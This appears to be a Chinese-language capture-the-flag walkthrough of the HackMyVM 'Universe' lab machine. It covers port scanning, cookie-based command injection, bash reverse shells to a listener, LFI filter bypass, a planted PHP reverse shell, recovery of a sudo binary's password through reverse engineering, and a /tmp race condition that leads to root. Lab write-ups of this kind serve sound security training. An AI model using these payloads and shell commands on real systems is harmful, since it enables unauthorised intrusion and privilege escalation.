
靶机下载地址为:https://hackmyvm.eu/machines/machine.php?vm=Universe
用nmap扫描常用端口,发现21、22。
└─$ nmap -sV -sC -Pn   192.168.56.125

PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.3
22/tcp open  ssh     OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
|   256 95:d6:5d:68:a3:38:f7:74:87:b3:99:20:f8:be:45:4d (ECDSA)
|_  256 11:77:31:ae:36:4e:22:45:9c:89:8f:5e:e6:01:83:0d (ED25519)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
试了下,21端口并不支持匿名登录。再次用nmap扫描全部端口,新发现1212端口。
└─$ nmap -sV -sC -Pn -p- -oN port.log 192.168.56.125
PORT     STATE SERVICE VERSION
21/tcp   open  ftp     vsftpd 3.0.3
22/tcp   open  ssh     OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
|   256 95:d6:5d:68:a3:38:f7:74:87:b3:99:20:f8:be:45:4d (ECDSA)
|_  256 11:77:31:ae:36:4e:22:45:9c:89:8f:5e:e6:01:83:0d (ED25519)
1212/tcp open  lupa?
| fingerprint-strings:
在浏览器查看1212端口,会随机在url后加上?user=xxx的参数。xxx为1至1000之间的数字。使用wfuzz对不同数字的响应进行测试,发现当参数为9时,网站响应不一样。
seq 1 1000 > no.txt
└─$ wfuzz -w no.txt -u "http://192.168.56.125:1212/?user=FUZZ" --hw 136
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000009:   200        45 L     106 W      1187 Ch     "9"
网站显示如下:
网站提示,可以在cookie中给exec赋值命令。经测试,传入的命令要进行base64编码。使用id命令进行测试,成功运行。
─$ cmd=id
└─$ curl --cookie exec=$(echo $cmd|base64) "http://192.168.56.125:1212/?user=9"
<!DOCTYPE html>
<html lang="es">
...
    <h4>The infinity of the universe reflected in your eyes... </h4>
    <p>Result: uid=1000(miwa) gid=1000(miwa) groups=1000(miwa)
</p>
...
接下来可以得到反弹shell。这里有个小坑,使用base64编码时,如果字符串过长,会自动换行,所以要设置-w 0屏蔽换行字符。
└─$ cmd='/bin/bash -c "/bin/bash -i >& /dev/tcp/192.168.56.101/1234 0>&1"'
└─$ curl --cookie exec=$(echo $cmd|base64 -w 0) "http://192.168.56.125:1212/?user=9"

───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.125] 35370
bash: cannot set terminal process group (319): Inappropriate ioctl for device
bash: no job control in this shell
miwa@universe:~/web$ id
id
uid=1000(miwa) gid=1000(miwa) groups=1000(miwa)
miwa@universe:~/web$
通过上传id_rsa.pub至miwa/.ssh并改名为authorized_keys,可以建立ssh连接。查看端口,发现有个内部的8080端口。
iwa@universe:/home$ netstat -ntlp
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:1212            0.0.0.0:*               LISTEN      339/python3
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:8080          0.0.0.0:*               LISTEN      -
tcp6       0      0 :::21                   :::*                    LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
通过ssh -L将靶机的8080端口转发到本地。
ssh -L 8080:127.0.0.1:8080 miwa@192.168.56.125在本地浏览8080端口,该网页有file参数可以读取文件。
在利用这个LFI时,普通的../../../../etc/passwd不行。使用wfuzz进行测试,发现....//可用。
─$ wfuzz -w /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-Jhaddix.txt -u "http://127.0.0.1:8080/?file=FUZZ"
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://127.0.0.1:8080/?file=FUZZ
Total requests: 929

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000307:   200        56 L     81 W       1060 Ch     "..\..\..\..\..\..\..\..\..\..\etc\passwd%00"
000000347:   200        81 L     112 W      2271 Ch     "....//....//....//....//....//....//....//....//....//etc/passwd"
000000348:   200        81 L     112 W      2271 Ch     "....//....//....//....//....//....//....//....//etc/passwd"
000000331:   200        56 L     81 W       1060 Ch     "....\/....\/....\/etc/passwd"
...
在tmp目录上传一下php的shell,内容如下。
<?php system("bash -c 'bash -i >& /dev/tcp/192.168.56.101/1234 0>&1'");?>利用LFI访问后,可以得到shell。
└─$ curl "http://127.0.0.1:8080/?file=....//....//....//....//....//....//tmp/rev.php"

───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────

└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.125] 38088
bash: cannot set terminal process group (28837): Inappropriate ioctl for device
bash: no job control in this shell
void@universe:~/web-void$ id
id
uid=1001(void) gid=1001(void) groups=1001(void)
void@universe:~/web-void$
查看用户void的sudo。
void@universe:~/web-void$ sudo -l
sudo -l
Matching Defaults entries for void on universe:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User void may run the following commands on universe:
    (root) NOPASSWD: /scripts/Quasar
void@universe:~/web-void$
在void的用户目录下有.pass文件,可以得到void的密码,登录ssh。接下来研究Quasar,运行一下,需要输入密码,密码正确后可以执行print.sh。
void@universe:/scripts$ sudo /scripts/Quasar
Uso: ./Quasar <password>
void@universe:/scripts$ sudo /scripts/Quasar  123456
¡Error!
将Quasar下载到本机,使用IDA进行反编译(使用Ghidra的反编译结果实测不如IDA),找到main函数。
__int64 __fastcall main(int a1, char **a2, char **a3)
{
  char s1[80]; // [rsp+10h] [rbp-A8h] BYREF
  char s2[72]; // [rsp+60h] [rbp-58h] BYREF
  unsigned __int64 v6; // [rsp+A8h] [rbp-10h]

  v6 = __readfsqword(0x28u);
  if ( a1 == 2 )
  {
    sub_1219((__int64)s1);
    sub_1414(s1, s1);
    sub_1414(a2[1], s2);
    if ( !strcmp(s1, s2) )
      system("/scripts/print.sh");
    else
      printf(&byte_2038);
  }
  else
  {
    puts("Uso: ./Quasar <password>");
  }
  return 0LL;
}
经过浏览,sub_1219函数计算出一个s1,然后进行sub_1414也就是sha256运算,用户输入的密码也同样进行sha256运算,比较两个sha256的值是否相等。那么核心就是得到s1。
sub_1219的IDA反编译代码如下:
__int64 __fastcall sub_1219(__int64 a1)
{
  double v1; // xmm0_8
  double v2; // xmm0_8
  int v3; // eax
  __int64 result; // rax
  double v5; // [rsp+8h] [rbp-30h]
  double v6; // [rsp+8h] [rbp-30h]
  double v7; // [rsp+8h] [rbp-30h]
  int i; // [rsp+20h] [rbp-18h]
  int j; // [rsp+24h] [rbp-14h]
  double v10; // [rsp+28h] [rbp-10h]

  for ( i = 0; i <= 9; ++i )
  {
    v10 = 0.0;
    for ( j = 0; j <= 4; ++j )
    {
      v1 = sin(3.141592653589793 * (double)i / 3.0 + (double)j);
      v5 = pow(v1, 2.0);
      v6 = log((double)(i + j + 3)) * v5;
      v2 = sqrt((double)(i + j + 1));
      v7 = exp(v2) + v6;
      v3 = i + j + 1;
      if ( (unsigned int)(i + j) < 0xFFFFFFFE && i + j != 0 )
        v3 = 0;
      v10 = tgamma((double)(i + j + 1)) * (double)v3 + v7 + v10;
    }
    *(_BYTE *)(i + a1) = (int)(100.0 * v10) % 10 + 48;
  }
  result = a1 + 10;
  *(_BYTE *)(a1 + 10) = 0;
  return result;
}
可以用动态调试的方法得到s1,这里使用静态方法,将上面的代码复制到任意在线C语言运行器中,稍作修改,如下(也可以使用chatGPT让其帮助优化修改):
#include <stdio.h>
#include <math.h>

int main()
{
  char a1[80];
  double v1; // xmm0_8
  double v2; // xmm0_8
  int v3; // eax
  __int64_t result; // rax
  double v5; // [rsp+8h] [rbp-30h]
  double v6; // [rsp+8h] [rbp-30h]
  double v7; // [rsp+8h] [rbp-30h]
  int i; // [rsp+20h] [rbp-18h]
  int j; // [rsp+24h] [rbp-14h]
  double v10; // [rsp+28h] [rbp-10h]

  for ( i = 0; i <= 9; ++i )
  {
    v10 = 0.0;
    for ( j = 0; j <= 4; ++j )
    {
      v1 = sin(3.141592653589793 * (double)i / 3.0 + (double)j);
      v5 = pow(v1, 2.0);
      v6 = log((double)(i + j + 3)) * v5;
      v2 = sqrt((double)(i + j + 1));
      v7 = exp(v2) + v6;
      v3 = i + j + 1;
      if ( (unsigned int)(i + j) < 0xFFFFFFFE && i + j != 0 )
        v3 = 0;
      v10 = tgamma((double)(i + j + 1)) * (double)v3 + v7 + v10;
    }
    *(char *)(i + a1) = (int)(100.0 * v10) % 10 + 48;
  }
  result = a1 + 10;
  *(char *)(a1 + 10) = 0;
  printf("%s\n", a1);
  return result;
}
可以得到运行结果。
在靶机中再次运行Quasar并输入得到的密码,没有报错。接下来就是如何利用print.sh得到root权限了。print.sh代码如下:
#!/usr/bin/env bash
tmp_file=$(/usr/bin/mktemp -u /tmp/read-XXXXX)
(
    umask 110
    /usr/bin/touch "$tmp_file";
)
/usr/bin/echo "test" > "$tmp_file"
data=$(/usr/bin/cat "$tmp_file")
eval "$data"
/usr/bin/rm "$tmp_file"
如果看不懂,可以让AI帮助分析。
接下来,我们要写一个竞争脚本,功能是不断在/tmp目录查找read开头的文件,找到了就向其中写入bash。一行代码就可以解决。
while true; do find /tmp -maxdepth 1 -name 'read-*' -type f | while read -r file; do echo -n "bash" > "$file"; done; done先运行我们的脚本,再运行Quasar,多运行几次,可以得到root。
void@universe:/scripts$ sudo /scripts/Quasar  9740252204
root@universe:/scripts# id
uid=0(root) gid=0(root) groups=0(root)